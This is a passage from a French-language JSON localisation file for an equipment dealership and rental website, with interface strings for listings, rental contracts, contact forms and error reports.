valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte 